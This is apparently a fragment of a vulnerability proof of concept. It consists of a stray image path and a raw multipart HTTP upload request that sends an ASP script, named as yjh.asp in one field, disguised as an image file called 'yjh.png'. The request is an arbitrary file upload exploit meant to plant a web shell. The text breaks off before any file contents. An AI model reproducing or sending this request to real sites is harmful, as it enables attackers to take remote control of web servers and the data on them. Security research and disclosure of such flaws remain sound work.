 20190103105105​10.asp
------WebKitFormBoundary4nKBL9QHlcvpfNJS
Content-Disposition: form-data; name="up_text"
newsImage
------WebKitFormBoundary4nKBL9QHlcvpfNJS
Content-Disposition: form-data; name="up_index"
------WebKitFormBoundary4nKBL9QHlcvpfNJS
Content-Disposition: form-data; name="up_type"
img
------WebKitFormBoundary4nKBL9QHlcvpfNJS
Content-Disposition: form-data; name="up_mode"
1
------WebKitFormBoundary4nKBL9QHlcvpfNJS
Content-Disposition: form-data; name="up_temp"
C:\fakepath\yjh.asp
------WebKitFormBoundary4nKBL9QHlcvpfNJS
Content-Disposition: form-data; name="file_name1"; filename="yjh.png"
Content-Type: application/octet-stream